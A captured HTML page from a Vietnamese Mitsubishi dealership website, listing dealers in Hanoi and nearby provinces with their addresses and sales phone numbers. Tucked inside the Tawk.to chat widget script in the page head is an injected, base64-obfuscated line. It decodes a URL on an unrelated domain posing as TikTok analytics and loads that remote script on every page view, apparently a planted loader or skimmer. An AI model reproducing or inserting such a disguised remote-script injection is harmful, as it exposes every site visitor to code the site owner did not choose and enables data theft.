

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mitsubishitrungthuong.org/danh-sach-dai-ly-mitsubishi-tai-ha-noi-va-cac-tinh-lan-can-411/
body_size: 9617
content:
<!DOCTYPE html>
<html lang="fr" itemscope itemtype="http://schema.org/Product">
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
	<title>Danh sách đại lý Mitsubishi tại Hà Nội và các tỉnh lân cận</title>
	<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin>
<link rel='preload stylesheet' as='style' href='https://fonts.googleapis.com/css2?family=Open+Sans|Roboto:wght@300&display=swap'>
<meta name="description" content="Để khách hàng tại khu vực miền Bắc nắm được danh sách đại lý Mitsubishi gần khu vực sinh sống của mình, mời bạn tham khảo bài viết tổng hợp sau đây.">
	<meta name="keywords" content="Đại lý Mitsubishi">
	<meta name="author" content="QsvProgram">
	<meta name="copyright" content="QsvFramework">
	<meta name="robots" content="index, follow">
	<meta itemprop="name" content="Danh sách đại lý Mitsubishi tại Hà Nội và các tỉnh lân cận">
	<meta itemprop="description" content="Để khách hàng tại khu vực miền Bắc nắm được danh sách đại lý Mitsubishi gần khu vực sinh sống của mình, mời bạn tham khảo bài viết tổng hợp sau đây.">
	<meta itemprop="image" content="https://www.mitsubishitrungthuong.org/files/1200x/danh-s-ch-i-l-mitsubishi-t-i-h-n-i-v-c-c-t-nh-l-n-c-n-1--uPUIFBbR8L.jpg">
	<meta property="og:title" content="Danh sách đại lý Mitsubishi tại Hà Nội và các tỉnh lân cận">
	<meta property="og:description" content="Để khách hàng tại khu vực miền Bắc nắm được danh sách đại lý Mitsubishi gần khu vực sinh sống của mình, mời bạn tham khảo bài viết tổng hợp sau đây.">
	<meta property="og:type" content="article">
	<meta property="og:url" content="https://www.mitsubishitrungthuong.org/danh-sach-dai-ly-mitsubishi-tai-ha-noi-va-cac-tinh-lan-can-411/">
	<meta property="og:image" content="https://www.mitsubishitrungthuong.org/files/1200x/danh-s-ch-i-l-mitsubishi-t-i-h-n-i-v-c-c-t-nh-l-n-c-n-1--uPUIFBbR8L.jpg">
	<meta property="og:site_name" content="Mitsubishi Trung Thượng Ms Nhung">
	<meta property="fb:admins" content="556514323">
	<meta name="twitter:card" content="summary">
	<meta name="twitter:url" content="https://www.mitsubishitrungthuong.org/danh-sach-dai-ly-mitsubishi-tai-ha-noi-va-cac-tinh-lan-can-411/">
	<meta name="twitter:title" content="Danh sách đại lý Mitsubishi tại Hà Nội và các tỉnh lân cận">
	<meta name="twitter:description" content="Để khách hàng tại khu vực miền Bắc nắm được danh sách đại lý Mitsubishi gần khu vực sinh sống của mình, mời bạn tham khảo bài viết tổng hợp sau đây.">
	<meta name="twitter:image" content="https://www.mitsubishitrungthuong.org/files/1200x/danh-s-ch-i-l-mitsubishi-t-i-h-n-i-v-c-c-t-nh-l-n-c-n-1--uPUIFBbR8L.jpg">
	<meta name="twitter:creator" content="@qsvprogram">
	<link href="/template/mitsubishitrungthuong/css/material-icons.css" rel="stylesheet">
	<link href="/template/mitsubishitrungthuong/css/materialfw.css" rel="stylesheet">
	<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.mitsubishitrungthuong.org/files/logo-mitsubishi-QUts1P1gwQ.png">
	<link rel="shortcut icon" href="https://www.mitsubishitrungthuong.org/files/logo-mitsubishi-QUts1P1gwQ.png">

<meta name="google-site-verification" content="L_BJZli6mtH6_ylYsuaA-GB2py7ywuRQu-tCrWfdMhU" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WK3WSV4S');</script>
<!-- End Google Tag Manager -->
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/643537fe31ebfa0fe7f7a42c/1gtnu5f73';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');
})();
</script>

</head>
<body>
<header class="screen-hide-mb">
  <div class="topbar">
    <div class="container"> <a href="#!" data-activates="nav-mobile" class="left button-collapse hide-on-large-only"><i class="material-icons medium">menu</i></a>
      <div class="logo"><a href="/"><img alt="logo" width="60" height="60" src="https://www.mitsubishitrungthuong.org/files/logo-mitsubishi-3-3FhFWyPrf7.png"></a></div><div class="logo-title">Mitsubishi Trung Thượng</div>
      <div class="adrinfo">
        <div class="social"> 
          <a href=""><img alt="facebook" src="/template/mitsubishitrungthuong/images/facebook.jpg"></a> 
          <a href=""><img alt="google" src="/template/mitsubishitrungthuong/images/google+.jpg"></a> 
          <span>Hotline: <span class="hotline"><a class="smartobj"><span class="phone">0937 55 83 86</span></a></span></span> </div>
        <address><p><span style="font-size: 16px;">Km 6, Đại Lộ Thăng Long, Hoài Đức, Hà Nội</span></p></address>
      </div>
    </div>
  </div>
  <nav class="menu hide-on-med-and-down" role="navigation">
    <div class="nav-wrapper container">
      <ul>
                        <li class=""><a href="/">Trang chủ</a></li>
                                <li class=""><a href="/gioi-thieu-7/">Giới thiệu</a></li>
                                  <li><a class="dropdown " href="/dong-xe.html">Sản phẩm
              <i class="material-icons right">arrow_drop_down</i></a>
            <div class="megamenu" >
              <ul style="padding:0 20px">
                                  <li><a href="/mitsubishi-attrage/"><img alt="icon" src="/files/icon-wZCmjQhLO1.png"><p>ATTRAGE</p></a></li>
                                  <li><a href="/mitsubishi-dst/"><img alt="icon" src="/files/dst-rLEAc8W2vl.png"><p>DST</p></a></li>
                                  <li><a href="/mitsubishi-xpander/"><img alt="icon" src="/files/xpander-at-pre-d2gjEZ55NQ.png"><p>NEW XPANDER</p></a></li>
                                  <li><a href="/xpander-cross/"><img alt="icon" src="/files/xpander-cross-oLi9p7AYGS.png"><p>XPANDER CROSS</p></a></li>
                                  <li><a href="/mitsubishi-xforce/"><img alt="icon" src="/files/xpander-newest-2-vd41msimi1-7j5AcDZo4F.png"><p>XFORCE</p></a></li>
                                  <li><a href="/mitsubishi-new-triton-athlete"><img alt="icon" src="/files/all-new-triton-2-s2romlmeod-MDutEBtMl5.png"><p>ALL NEW TRITON</p></a></li>
                              </ul>
            </div>
          </li>
                                <li class=""><a href="/bang-gia/">Bảng Giá</a></li>
                                <li class=""><a href="/lai-thu-xe-mitsubishi-57/">Lái thử</a></li>
                                <li class=""><a href="/ruoc-ngay-xe-sang-voi-uu-dai-sieu-hoanh-trang-cung-mitsubishi-trung-thuong/">Khuyến mãi</a></li>
                                  <li  style="position: relative;"  class=""><a class="dropdown" href="/">Tư vấn<i class="material-icons right">arrow_drop_down</i></a>
            <ul class="menudrop"  style="width: 100%;">
                            <li><a href="/tu-van-bao-hiem-55/">Bảo hiểm</a></li>
                            <li><a href="/mua-xe-tra-gop-56/">Trả góp</a></li>
                            <li><a href="/tin-tuc-moi/">Tin tức</a></li>
                            <li><a href="/video/">Video</a></li>
                          </ul>
          </li>
                                <li class=""><a href="/lien-he-10/">Liên hệ</a></li>
                      </ul>
    </div>
  </nav>
</header>

<header class="screen-hide-pc">
  <nav class="navbar" role="navigation" style="height:80px">
    <div class="nav-wrapper">
      <div class="container">
        <div class="brand-logo"><a href="/">
          <img style="height:60px" alt="logo" src="https://www.mitsubishitrungthuong.org/files/logo-mitsubishi-3-3FhFWyPrf7.png">
          <h2 class="screen-hide-mb">Mitsubishi Trung Thượng</h2></a>
        </div>
        <div style="float: right">
          <ul class="menu">
                                    <li class=""><a href="/">Trang chủ</a></li>
                                                <li class=""><a href="/gioi-thieu-7/">Giới thiệu</a></li>
                                                  <li ><a class="dropdown " href="/dong-xe.html">Sản phẩm
                  <i class="material-icons right">arrow_drop_down</i></a>
                <div class="megamenu" >
                  <ul>
                                          <li><a href="/mitsubishi-attrage/"><img alt="icon" src="/files/icon-wZCmjQhLO1.png"><p>ATTRAGE</p></a></li>
                                          <li><a href="/mitsubishi-dst/"><img alt="icon" src="/files/dst-rLEAc8W2vl.png"><p>DST</p></a></li>
                                          <li><a href="/mitsubishi-xpander/"><img alt="icon" src="/files/xpander-at-pre-d2gjEZ55NQ.png"><p>NEW XPANDER</p></a></li>
                                          <li><a href="/xpander-cross/"><img alt="icon" src="/files/xpander-cross-oLi9p7AYGS.png"><p>XPANDER CROSS</p></a></li>
                                          <li><a href="/mitsubishi-xforce/"><img alt="icon" src="/files/xpander-newest-2-vd41msimi1-7j5AcDZo4F.png"><p>XFORCE</p></a></li>
                                          <li><a href="/mitsubishi-new-triton-athlete"><img alt="icon" src="/files/all-new-triton-2-s2romlmeod-MDutEBtMl5.png"><p>ALL NEW TRITON</p></a></li>
                                      </ul>
                </div>
              </li>
                                                <li class=""><a href="/bang-gia/">Bảng Giá</a></li>
                                                <li class=""><a href="/lai-thu-xe-mitsubishi-57/">Lái thử</a></li>
                                                <li class=""><a href="/ruoc-ngay-xe-sang-voi-uu-dai-sieu-hoanh-trang-cung-mitsubishi-trung-thuong/">Khuyến mãi</a></li>
                                                  <li class=""><a class="dropdown" href="/">Tư vấn<i class="material-icons right">arrow_drop_down</i></a>
                <ul class="menudrop" >
                                    <li><a href="/tu-van-bao-hiem-55/">Bảo hiểm</a></li>
                                    <li><a href="/mua-xe-tra-gop-56/">Trả góp</a></li>
                                    <li><a href="/tin-tuc-moi/">Tin tức</a></li>
                                    <li><a href="/video/">Video</a></li>
                                  </ul>
              </li>
                                                <li class=""><a href="/lien-he-10/">Liên hệ</a></li>
                                  </ul>
          <ul id="nav-mobile" class="side-nav">
                                    <li class=""><a href="/">Trang chủ</a></li>
                                                <li class=""><a href="/gioi-thieu-7/">Giới thiệu</a></li>
                                                <li class=""><a href="#!">Sản phẩm</a>
              <ul >
                                <li><a href="/mitsubishi-attrage/">ATTRAGE</a></li>
                                <li><a href="/mitsubishi-dst/">DST</a></li>
                                <li><a href="/mitsubishi-xpander/">NEW XPANDER</a></li>
                                <li><a href="/xpander-cross/">XPANDER CROSS</a></li>
                                <li><a href="/mitsubishi-xforce/">XFORCE</a></li>
                                <li><a href="/mitsubishi-new-triton-athlete">ALL NEW TRITON</a></li>
                              </ul>
            </li>
                                                <li class=""><a href="/bang-gia/">Bảng Giá</a></li>
                                                <li class=""><a href="/lai-thu-xe-mitsubishi-57/">Lái thử</a></li>
                                                <li class=""><a href="/ruoc-ngay-xe-sang-voi-uu-dai-sieu-hoanh-trang-cung-mitsubishi-trung-thuong/">Khuyến mãi</a></li>
                                                <li class=""><a href="#!">Tư vấn</a>
              <ul >
                                <li><a href="/tu-van-bao-hiem-55/">Bảo hiểm</a></li>
                                <li><a href="/mua-xe-tra-gop-56/">Trả góp</a></li>
                                <li><a href="/tin-tuc-moi/">Tin tức</a></li>
                                <li><a href="/video/">Video</a></li>
                              </ul>
            </li>
                                                <li class=""><a href="/lien-he-10/">Liên hệ</a></li>
                                  </ul>
          <a href="#" data-activates="nav-mobile" class="button-collapse">
          <i class="material-icons">menu</i></a>
        </div>
      </div>
    </div>
  </nav>
</header>
<main>
  <div class="white">
    <div class="container">
      <div id="floatbar" class="floatbar">
        <nav>
          <div class="wrapper">
            <ul class="webcrumb">
              <li><a href="/">Trang chủ</a></li>
              <li><a href="#name2">Tin tức</a></li>
            </ul>
            <!--<ul class="right">
              <li><a href="#!">Giới thiệu</a></li>
              <li><a href="#!">Liên hệ</a></li>
            </ul>-->
          </div>
        </nav>
      </div>
    </div>
  </div>
  <div class="section">
    <div class="container">
      <div class="row relative">
        <div class="col m3 screen-hide-mb">
          <div id="sidebar" class="sidebar">
  <div class="wrapper">
    <div class="sales"><p style="text-align: center;"><img src="/files/sale-nam-fPnbOuDldZ.png" alt="Sale nam.png" width="300" height="250" caption="false" /></p>
<ul>
<li style="text-align: center;"><strong>Gi&aacute;m đốc Kinh Doanh&nbsp;</strong><br /><strong>Mitsubishi Trung Thượng</strong></li>
<li style="text-align: center;"><span style="font-size: 18px;">Phạm Tuấn Anh</span></li>
<li style="text-align: center;"><span style="font-size: 18px;"><strong><a class="smartobj"><span class="phone">0937 55 83 86</span></a></strong></span></li>
<li><span style="font-size: 14px;">- Gi&aacute; Xe Mitsubishi&nbsp;Tốt Nhất</span></li>
<li><span style="font-size: 14px;">- Khuyến M&atilde;i Mới Nhất</span></li>
<li><span style="font-size: 14px;">- Trả G&oacute;p 85%,&nbsp;</span><span style="font-size: 14px;">L&atilde;i Suất Thấp Nhất</span></li>
</ul>
      <div class="trigger"> <a href="#baogia" class="modal-trigger waves-effect waves-light btn">Bảng giá mới nhất</a> <a href="#tragop" class="modal-trigger waves-effect waves-light btn">Tư vấn trả góp</a> <a href="#laithu" class="modal-trigger waves-effect waves-light btn">Đăng ký lái thử</a> </div>
    </div>
  </div>
</div>
        </div>
        <div class="col m9">
          <div class="card-panel white news">
            <ul class="list">
              <li>
                <h1>Danh sách đại lý Mitsubishi tại Hà Nội và các tỉnh lân cận</h1>
                <div class="addtime">11/11/2022 bởi <span class="author">Quản trị viên</span></div>
                <div class="brief"><p style="text-align: justify;"><span style="font-size: 16px;">Gần 30 năm gia nhập v&agrave;o thị trường Việt Nam, thương hiệu &ocirc; t&ocirc; Mitsubishi đ&atilde; th&agrave;nh c&ocirc;ng tạo được dấu ấn ri&ecirc;ng trong l&ograve;ng&nbsp;người d&ugrave;ng&nbsp;với mức doanh số xe b&aacute;n ra kh&aacute; ấn tượng, điển h&igrave;nh l&agrave; mẫu MPV 7 chỗ <a href="/mitsubishi-xpander/" target="_blank" title="Mitsubishi Xpander">Mitsubishi Xpander</a> đầy mạnh mẽ. V&agrave; để kh&aacute;ch h&agrave;ng tại khu vực&nbsp;miền&nbsp;Bắc nắm được d</span><span style="font-size: 16px;"><span data-sheets-value="{" 1="" :2="" 2="" :="" danh="" s="" ch="" i="" l="" mitsubishi="" t="" h="" n="" v="" c="" nh="" data-sheets-userformat="{" :13185="" 3="" 0="" :1="" 10="" 11="" :4="" 12="" :0="" 15="" arial="" 16="" :10="">anh s&aacute;ch đại l&yacute; Mitsubishi&nbsp;gần khu vực sinh sống của m&igrave;nh nhất, mời bạn tham khảo b&agrave;i viết tổng hợp b&ecirc;n dưới đ&acirc;y.</span></span></p>
<h2 style="text-align: justify;"><strong><span style="font-size: 24px;"><span data-sheets-value="{" 1="" :2="" 2="" :="" danh="" s="" ch="" i="" l="" mitsubishi="" t="" h="" n="" v="" c="" nh="" data-sheets-userformat="{" :13185="" 3="" 0="" :1="" 10="" 11="" :4="" 12="" :0="" 15="" arial="" 16="" :10=""><span data-sheets-value="{" 1="" :2="" 2="" :="" danh="" s="" ch="" i="" l="" mitsubishi="" t="" h="" n="" v="" c="" nh="" data-sheets-userformat="{" :13185="" 3="" 0="" :1="" 10="" 11="" :4="" 12="" :0="" 15="" arial="" 16="" :10="">Danh s&aacute;ch đại l&yacute; Mitsubishi tại H&agrave; Nội</span></span></span></strong></h2>
<p style="text-align: justify;"><strong><span style="font-size: 18px;"><span data-sheets-value="{" 1="" :2="" 2="" :="" danh="" s="" ch="" i="" l="" mitsubishi="" t="" h="" n="" v="" c="" nh="" data-sheets-userformat="{" :13185="" 3="" 0="" :1="" 10="" 11="" :4="" 12="" :0="" 15="" arial="" 16="" :10="">1.&nbsp;CTCP Đầu tư Thương Mại An D&acirc;n H&agrave; Nội -&nbsp;Đại lý xe Mitsubishi&nbsp;An D&acirc;n</span></span></strong></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Địa chỉ:&nbsp;Số 01 Nguyễn Văn Linh, P. Gia Thụy, Q. Long Bi&ecirc;n, H&agrave; Nội</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Điện thoại:&nbsp;0987121219 (B&aacute;n h&agrave;ng)</span></p>
<p style="text-align: center;"><span style="font-size: 16px;"><a class="imgbox" href="/files/danh-s-ch-i-l-mitsubishi-t-i-h-n-i-mitsubishi-an-d-n-Q1gclr2mEa.jpg" title="Danh sách đại lý Mitsubishi tại Hà Nội và các tỉnh lân cận" target="_blank"><img src="/files/danh-s-ch-i-l-mitsubishi-t-i-h-n-i-mitsubishi-an-d-n-Q1gclr2mEa.jpg"></a></span></p>
<p style="text-align: center;"><em><span style="font-size: 16px;">Danh s&aacute;ch đại l&yacute; Mitsubishi tại H&agrave; Nội -&nbsp;Mitsubishi An D&acirc;n</span></em></p>
<p style="text-align: justify;"><strong><span style="font-size: 18px;"><span data-sheets-value="{" 1="" :2="" 2="" :="" danh="" s="" ch="" i="" l="" mitsubishi="" t="" h="" n="" v="" c="" nh="" data-sheets-userformat="{" :13185="" 3="" 0="" :1="" 10="" 11="" :4="" 12="" :0="" 15="" arial="" 16="" :10="">2.&nbsp;C&ocirc;ng ty TNHH &ocirc; t&ocirc; Việt H&ugrave;ng - Đại l&yacute; xe Mitsubishi Motors Việt H&ugrave;ng</span></span></strong></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Địa chỉ:&nbsp;Số 936 Quang Trung, P. Y&ecirc;n Nghĩa, Q. H&agrave; Đ&ocirc;ng, H&agrave; Nội</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Điện thoại: 0938451188 (B&aacute;n h&agrave;ng)</span></p>
<p style="text-align: center;"><span style="font-size: 16px;"><a class="imgbox" href="/files/danh-s-ch-i-l-mitsubishi-t-i-h-n-i-1--s6vBBEVG3n.jpg" title="Danh sách đại lý Mitsubishi tại Hà Nội và các tỉnh lân cận" target="_blank"><img src="/files/danh-s-ch-i-l-mitsubishi-t-i-h-n-i-1--s6vBBEVG3n.jpg"></a></span></p>
<p style="text-align: center;"><em><span style="font-size: 16px;">Danh s&aacute;ch đại l&yacute; Mitsubishi tại H&agrave; Nội -&nbsp;Mitsubishi&nbsp;Motor Việt H&ugrave;ng</span></em></p>
<p style="text-align: justify;"><strong><span style="font-size: 18px;"><span data-sheets-value="{" 1="" :2="" 2="" :="" danh="" s="" ch="" i="" l="" mitsubishi="" t="" h="" n="" v="" c="" nh="" data-sheets-userformat="{" :13185="" 3="" 0="" :1="" 10="" 11="" :4="" 12="" :0="" 15="" arial="" 16="" :10="">3.&nbsp;CTCP&nbsp;&ocirc; t&ocirc; Trung Thượng - Đại lý xe Mitsubishi&nbsp;Trung Thượng</span></span></strong></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Địa chỉ: Km6, Đại Lộ Thăng Long, Th&ocirc;n An Thọ, X&atilde; An Kh&aacute;nh, Ho&agrave;i Đức, H&agrave; Nội</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Điện thoại:<span> 0828556789 (B&aacute;n h&agrave;ng)</span></span></p>
<p style="text-align: center;"><span style="font-size: 16px;"><span><em><a class="imgbox" href="/files/danh-s-ch-i-l-mitsubishi-t-i-h-n-i-mitsubishi-trung-th-ng-agOYrft38y.jpg" title="Danh sách đại lý Mitsubishi tại Hà Nội và các tỉnh lân cận" target="_blank"><img src="/files/danh-s-ch-i-l-mitsubishi-t-i-h-n-i-mitsubishi-trung-th-ng-agOYrft38y.jpg"></a></em></span></span></p>
<p style="text-align: center;"><span style="font-size: 16px;"><span><em>Danh s&aacute;ch đại l&yacute; Mitsubishi tại H&agrave; Nội -&nbsp;Mitsubishi Trung Thượng</em></span></span></p>
<p style="text-align: justify;"><strong><span style="font-size: 18px;"><span data-sheets-value="{" 1="" :2="" 2="" :="" danh="" s="" ch="" i="" l="" mitsubishi="" t="" h="" n="" v="" c="" nh="" data-sheets-userformat="{" :13185="" 3="" 0="" :1="" 10="" 11="" :4="" 12="" :0="" 15="" arial="" 16="" :10="">4. CTCP &ocirc; t&ocirc; H&agrave; Nội - Đại lý xe Mitsubishi C&acirc;̀u Di&ecirc;̃n </span></span></strong></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Địa chỉ:<span> Tổ 15, P. Ph&uacute;c Diễn, Q. Bắc Từ Li&ecirc;m, H&agrave; Nội</span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Điện thoại:<span><span> 0931212193 (B&aacute;n h&agrave;ng)</span></span></span></p>
<p style="text-align: center;"><span style="font-size: 16px;"><span><em><a class="imgbox" href="/files/danh-s-ch-i-l-mitsubishi-t-i-h-n-i-mitsubishi-c-u-di-n-BF2UhL2G2f.jpg" title="Danh sách đại lý Mitsubishi tại Hà Nội và các tỉnh lân cận" target="_blank"><img src="/files/danh-s-ch-i-l-mitsubishi-t-i-h-n-i-mitsubishi-c-u-di-n-BF2UhL2G2f.jpg"></a></em></span></span></p>
<p style="text-align: center;"><span style="font-size: 16px;"><span><em>Danh s&aacute;ch đại l&yacute; Mitsubishi tại H&agrave; Nội -&nbsp;Mitsubishi&nbsp;Cầu Diễn</em></span></span></p>
<p style="text-align: justify;"><strong><span style="font-size: 18px;"><span data-sheets-value="{" 1="" :2="" 2="" :="" danh="" s="" ch="" i="" l="" mitsubishi="" t="" h="" n="" v="" c="" nh="" data-sheets-userformat="{" :13185="" 3="" 0="" :1="" 10="" 11="" :4="" 12="" :0="" 15="" arial="" 16="" :10="">5. CTCP&nbsp;Ph&aacute;t Triển Dịch Vụ Thương Mại Trung Thượng&nbsp;- Đại lý xe Mitsubishi&nbsp;T&ocirc;n Thất T&ugrave;ng</span></span></strong></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Địa chỉ:<span><span> Tầng 1 T&ograve;a nh&agrave; Coninco, Số 4 T&ocirc;n Thất T&ugrave;ng, Trung Tự, Đống Đa, H&agrave; Nội</span></span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Điện thoại:<span><span><span> 0868386586 (B&aacute;n h&agrave;ng)</span></span></span></span></p>
<p style="text-align: center;"><span style="font-size: 16px;"><span><em><a class="imgbox" href="/files/danh-s-ch-i-l-mitsubishi-t-i-h-n-i-mitsubishi-t-n-th-t-t-ng-rwXtFt4lik.jpg" title="Danh sách đại lý Mitsubishi tại Hà Nội và các tỉnh lân cận" target="_blank"><img src="/files/danh-s-ch-i-l-mitsubishi-t-i-h-n-i-mitsubishi-t-n-th-t-t-ng-rwXtFt4lik.jpg"></a></em></span></span></p>
<p style="text-align: center;"><span style="font-size: 16px;"><span><em>Danh s&aacute;ch đại l&yacute; Mitsubishi tại H&agrave; Nội -&nbsp;Mitsubishi T&ocirc;n Thất T&ugrave;ng</em></span></span></p>
<p style="text-align: justify;"><strong><span style="font-size: 18px;"><span data-sheets-value="{" 1="" :2="" 2="" :="" danh="" s="" ch="" i="" l="" mitsubishi="" t="" h="" n="" v="" c="" nh="" data-sheets-userformat="{" :13185="" 3="" 0="" :1="" 10="" 11="" :4="" 12="" :0="" 15="" arial="" 16="" :10="">6. CTCP&nbsp;Quốc tế Việt Hồng -&nbsp;Đại lý xe Mitsubishi Việt Hồng</span></span></strong></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Địa chỉ:<span><span><span> Số 19 Đường Trần Thủ Độ, P. Ho&agrave;ng Liệt, Q. Ho&agrave;ng Mai, H&agrave; Nội</span></span></span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Điện thoại:<span><span><span><span> 18001184 (B&aacute;n h&agrave;ng)</span></span></span></span></span></p>
<p style="text-align: center;"><span style="font-size: 16px;"><span><em><a class="imgbox" href="/files/danh-s-ch-i-l-mitsubishi-t-i-h-n-i-mitsubishi-vi-t-h-ng-ihWF3Nf6pG.jpg" title="Danh sách đại lý Mitsubishi tại Hà Nội và các tỉnh lân cận" target="_blank"><img src="/files/danh-s-ch-i-l-mitsubishi-t-i-h-n-i-mitsubishi-vi-t-h-ng-ihWF3Nf6pG.jpg"></a></em></span></span></p>
<p style="text-align: center;"><span style="font-size: 16px;"><span><em>Danh s&aacute;ch đại l&yacute; Mitsubishi tại H&agrave; Nội -&nbsp;Mitsubishi Việt Hồng</em></span></span></p>
<p style="text-align: justify;"><strong><span style="font-size: 18px;"><span data-sheets-value="{" 1="" :2="" 2="" :="" danh="" s="" ch="" i="" l="" mitsubishi="" t="" h="" n="" v="" c="" nh="" data-sheets-userformat="{" :13185="" 3="" 0="" :1="" 10="" 11="" :4="" 12="" :0="" 15="" arial="" 16="" :10="">7. CTCP Thương Mại Kim Li&ecirc;n H&agrave; Nội - Đại lý xe Mitsubishi Kim Li&ecirc;n</span></span></strong></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Địa chỉ:<span><span><span><span> Số 26 đường Phạm Văn Đồng, P. Xu&acirc;n Đỉnh, Q. Bắc Từ Li&ecirc;m, H&agrave; Nội</span></span></span></span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Điện thoại:<span><span><span><span><span> 0906997600 (B&aacute;n h&agrave;ng)</span></span></span></span></span></span></p>
<p style="text-align: center;"><span style="font-size: 16px;"><span><em><a class="imgbox" href="/files/danh-s-ch-i-l-mitsubishi-t-i-h-n-i-mitsubishi-kim-li-n-1--QbhYvv5jQN.jpg" title="Danh sách đại lý Mitsubishi tại Hà Nội và các tỉnh lân cận" target="_blank"><img src="/files/danh-s-ch-i-l-mitsubishi-t-i-h-n-i-mitsubishi-kim-li-n-1--QbhYvv5jQN.jpg"></a></em></span></span></p>
<p style="text-align: center;"><span style="font-size: 16px;"><span><em>Danh s&aacute;ch đại l&yacute; Mitsubishi tại H&agrave; Nội -&nbsp;Mitsubishi Kim Li&ecirc;n</em></span></span></p>
<h2 style="text-align: justify;"><strong><span style="font-size: 24px;"><span data-sheets-value="{" 1="" :2="" 2="" :="" danh="" s="" ch="" i="" l="" mitsubishi="" t="" h="" n="" v="" c="" nh="" data-sheets-userformat="{" :13185="" 3="" 0="" :1="" 10="" 11="" :4="" 12="" :0="" 15="" arial="" 16="" :10="">Danh s&aacute;ch đại l&yacute; Mitsubishi tại&nbsp;c&aacute;c tỉnh l&acirc;n cận</span></span></strong></h2>
<p style="text-align: justify;"><strong><span style="font-size: 18px;"><span data-sheets-value="{" 1="" :2="" 2="" :="" danh="" s="" ch="" i="" l="" mitsubishi="" t="" h="" n="" v="" c="" nh="" data-sheets-userformat="{" :13185="" 3="" 0="" :1="" 10="" 11="" :4="" 12="" :0="" 15="" arial="" 16="" :10="">1. Đại lý Mitsubishi Thái Nguy&ecirc;n</span></span></strong></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Địa chỉ:<span><span><span><span><span> 706 - 708 Dương Tự Minh, P. Quan Triều, TP. Th&aacute;i Nguy&ecirc;n</span></span></span></span></span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Điện thoại:<span><span><span><span><span><span> 0912757757 (B&aacute;n h&agrave;ng)</span></span></span></span></span></span></span></p>
<p style="text-align: justify;"><strong><span style="font-size: 18px;"><span data-sheets-value="{" 1="" :2="" 2="" :="" danh="" s="" ch="" i="" l="" mitsubishi="" t="" h="" n="" v="" c="" nh="" data-sheets-userformat="{" :13185="" 3="" 0="" :1="" 10="" 11="" :4="" 12="" :0="" 15="" arial="" 16="" :10="">2.<span>&nbsp;</span>Đại lý Mitsubishi&nbsp;Ph&uacute; Thọ</span></span></strong></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Địa chỉ:<span><span><span><span><span><span> Tổ 52, Khu 12, P. Thanh Miếu, TP. Việt Tr&igrave;, Tỉnh Ph&uacute; Thọ</span></span></span></span></span></span></span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Điện thoại:<span><span><span><span><span><span> 0862199668 (B&aacute;n h&agrave;ng)</span></span></span></span></span></span></span></p>
<p style="text-align: justify;"><strong><span style="font-size: 18px;"><span data-sheets-value="{" 1="" :2="" 2="" :="" danh="" s="" ch="" i="" l="" mitsubishi="" t="" h="" n="" v="" c="" nh="" data-sheets-userformat="{" :13185="" 3="" 0="" :1="" 10="" 11="" :4="" 12="" :0="" 15="" arial="" 16="" :10="">3.<span>&nbsp;</span>Đại lý Mitsubishi&nbsp;Bắc Ninh Auto</span></span></strong></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Địa chỉ:&nbsp;9 Đường L&ecirc; Th&aacute;i tổ, Phường V&otilde; Cường, TP Bắc Ninh, Bắc Ninh</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Điện thoại:&nbsp;0985692692 (B&aacute;n h&agrave;ng)</span></p>
<p style="text-align: justify;"><strong><span style="font-size: 18px;"><span data-sheets-value="{" 1="" :2="" 2="" :="" danh="" s="" ch="" i="" l="" mitsubishi="" t="" h="" n="" v="" c="" nh="" data-sheets-userformat="{" :13185="" 3="" 0="" :1="" 10="" 11="" :4="" 12="" :0="" 15="" arial="" 16="" :10="">4.<span>&nbsp;</span>Đại lý Mitsubishi&nbsp;Hải Ph&ograve;ng</span></span></strong></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Địa chỉ: Số 02/11A đường L&ecirc; Hồng Phong, P. Đằng Hải, Q. Hải An, TP. Hải Ph&ograve;ng</span></p>
<p style="text-align: justify;"><span style="font-size: 16px;">Điện thoại: 0904367171 (B&aacute;n h&agrave;ng)</span></p>
